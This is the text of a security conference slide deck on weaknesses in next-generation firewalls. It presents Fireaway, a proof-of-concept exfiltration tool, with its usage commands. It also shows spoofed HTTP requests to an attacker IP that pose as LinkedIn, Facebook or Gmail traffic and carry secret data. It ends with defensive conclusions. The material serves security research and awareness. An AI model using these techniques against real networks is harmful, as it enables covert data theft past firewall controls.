Slide 1
Fire Away!
Sinking the Next Generation Firewall
Russell Butturini
@tcstoolhax0r

Slide 2
Quick Intro
Pen tester at large healthcare company
Anything I say or do in this talk is all me; I’m not here representing my employer today.
12 years of a little of everything on the tech side of security (pen testing, web app hacking, firewalls, etc.)
Author of NoSQLMap
World’s worst Powerpointer

Slide 3
DISCLAIMER
What you’re about to see are NOT exploits or 1337 0day h4x. These are fundamental flaws and limitations in the design and feature sets of next generation firewalls.
One particular vendor will be picked on in this talk for the sake of example, but all next gen firewalls work pretty much the same way.
Vendor: “That’s just the way it works.”

Slide 4
Traditional Firewalls
Operate at layers 3 and 4
IP filtering, port filtering, etc.
Maybe layer 2 and limited DPI depending on manufacturer and mode
Uses rules + connection state to track flows and permit/deny initial traffic to and return traffic from destination.
Rules based on very static objects.
NAT, PAT, and other bells and whistles.

Slide 5
Next Gen “Advantages”
Can filter from layer 2 all the way up to layer 7 and ID apps regardless of port by reading the packet payload.
According to the salespeople….
Can create rules based on dynamic objects as well as static by relying on correlation with external data sources.
Users, DNS names, AD objects, etc.
Firewall is a “decision” device, not just a filter (More options than allow/deny)
Buzzword bingo: “Advanced threat prevention”, “threat intelligence”, “Integrated Intrusion Prevention”

Slide 6
The Perfect Firewall?
Every outbound packet gets inspected at at every layer against a large, detailed database with accurate, up to date information on exactly what traffic for a particular application should look like and destination verified.
Return traffic gets checked in the same way.
ANY deviation gets dropped like a bad habit.

Slide 7
Nope!
Why?
This is EXPENSIVE computationally and network latency wise.
Probably would drop too much.
So the NGFW takes shortcuts…
Allows unrestricted traffic flow until it figures out what an app is.
Mostly doesn’t use the return traffic to make decisions.
Makes assumptions based on layer 4 attributes.
Relies on a small, limited set of attributes to make a positive match.
Notes:
If the firewall can read it, it will ID it.

Slide 8

It’s back!
Notes:
Explain how the firewall has to move up the stack (Layers 1-4) before there can be data to inspect at Layer 7. This includes allowing traffic out on some or all ports potentially! Explain the “ping” app signature where the firewall allows the full three way handshake and some data flow before it

Slide 9


Slide 10
Into the Great Wide Open…
ALL connections start as insufficient-data
Which means you can’t block this app type…
Full connection handshake has to establish and data has to pass before being IDed
Amount varies per app
Notes:
Seen as much as 4K pass before the firewall dumps the connection.

Slide 11
Battle Stations!
Fireaway
Python automated client & server PoC test kit for these flaws
Can be used for data exfiltration and assessing how much data leakage a firewall is allowing.
Available at https://github.com/tcstool/fireaway

Slide 12
Data leakage
Start up a Fireaway server somewhere on the filtered side of your firewall (like the Internet):
fa_server <port>
Launch the client:
fa_client <server ip> <port> <mode>
Mode 0-Send random data
Mode 1-Opens a file for extraction
Specify the initial and maximum number of bytes to send and let it go!
Also see Dave Lasalle’s excellent NOLASec talk (reference at the end)

Slide 13


Slide 14


Slide 15

Notes:
So basically we set up a server on a port not allowed out through other firewall rules

Slide 16


Slide 17
Mode 1-Moving a file

Slide 18
Hit!
So we got traffic out the firewall on a closed port…
This is loud.
Won’t fit normal traffic patterns.
The SOC will probably find it.
So what can we do to hide in plain sight?

Slide 19

How does ID work?

Slide 20
So what if we send this to our evil IP?
GET / HTTP/1.1
Host: www.linkedin.com
User-Agent: Mozilla/5.0 (Windows NT 6.1)
Connection: Close
We can even put some data here since the firewall doesn’t care about malformed requests!
Notes:
Web apps are great things to spoof.

Slide 21


Slide 22
Or This?
POST /v2.7/abcd-efgh-ijkl HTTP/1.1
Host: graph.facebook.com
User-Agent: Mozilla/5.0 (Windows NT 6.1)
Connection: Close
POST requests give us more room to work here…
Notes:
Web apps are great things to spoof.

Slide 23
Or This?
GET / HTTP/1.1
Host: www.gmail.com
User-Agent: Mozilla/5.0 (Windows NT 6.1)
Your-Secret-Data: Goes-Here
Connection: Close
Notes:
Web apps are great things to spoof.

Slide 24


Slide 25
Hit!
So we got traffic out the firewall disguised as a “good” app…
It’s like DNS tunneling, but more fun!
Awesome for proof of concept, needs more logic to really hide!
Mapping the same app to the same IP.
Multiple requests sequentially to the same app.
Multiple servers to talk to for polluting logs any more.
Fireaway 0.2 coming soon....

Slide 26
You Sunk my Battleship!
If only the outbound but not the inbound is inspected…
C&C hidden in plain sight?
Even inspecting the response:
It would be impossible to keep up with every content change (especially in web apps)
Clone sites, embed C&C in the content, firewall won’t know!

Slide 27
Conclusions
Yes they do Layer 7, but Layers 2-4 are still important.
The NGFW is only as good as the data it has.
Anomaly detection and flow monitoring are KING
Rules are more complex and easier to make mistakes

Slide 28
That’s it!
Fireaway: https://github.com/tcstool/fireaway
Questions/Comments/Cussing: @tcstoolhax0r
References:
”Network Application Firewalls Exploits and Defense” Brad Woodberg, Defcon 19
”Bypassing Next-Gen Firewall Rules” Dave Lassalle, Nolasec 9/27/2012

